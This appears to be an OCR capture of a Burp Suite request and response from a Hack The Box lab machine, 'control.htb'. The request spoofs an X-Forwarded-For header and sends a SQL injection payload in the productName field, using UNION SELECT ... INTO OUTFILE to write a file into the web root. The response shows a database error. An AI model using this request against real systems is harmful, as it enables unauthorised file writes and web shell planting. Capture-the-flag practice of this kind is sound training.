 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://control.htb
10 Connection: close
11 Referer: http://control.htb/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=
p'+UNION+SELECT+1,'this+is+a+test',3,4,5,6+INTO+OUTFILE+'/inetpub/
wwwroot/test.txt'+#
Response
Pretty Raw Hex Render \n
46 <thead>
47 <tr>
48 <th>
Id
</th>
49 <th>
Name
</th>
50 <th>
Quantity
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 Error: SQLSTATE[HY000]: General error
</tbody>
57 </table>